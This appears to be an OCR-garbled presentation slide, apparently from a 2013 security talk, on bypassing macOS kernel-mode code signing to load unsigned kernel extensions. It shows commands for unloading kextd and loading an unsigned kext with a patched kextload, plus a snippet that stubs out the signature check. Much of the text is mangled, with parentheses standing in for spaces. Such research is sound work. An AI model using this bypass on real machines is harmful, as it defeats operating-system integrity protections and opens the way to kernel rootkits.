 Old days with patched kext_tools
directly interface with the kernel
BYPASSING KERNEL-MODE CODE SIGNING 0X2
//unload(kext(daemon(
#(launchctl(unload(/System/Library/LaunchDaemons/com.apple.kextd.plist(
//load((unsigned)(driver(with(custom(kext_load(
#(./patchedKextload(Kv(unsigned.kext 
((Can't(contact(kextd;(attempting(to(load(directly(into(kernel(
//profit(:)(
#(kextstat(|(grep(Ki(unsigned(
((138((((0(0xffffff7f82eeb000((com.synack.unsigned
unsigned kext loading
download
kext_tools
patch & recompile
kextload
loadKextsIntoKernel(KextloadArgs(*(toolArgs) 
{ 
((//sigResult(=(checkKextSignature(theKext,(0x1,(earlyBoot);(
((//always(OK!(
((sigResult(=(0;(
}
patched kextload
Binary patch kextd 
(@osxreverser, Nov 2013)
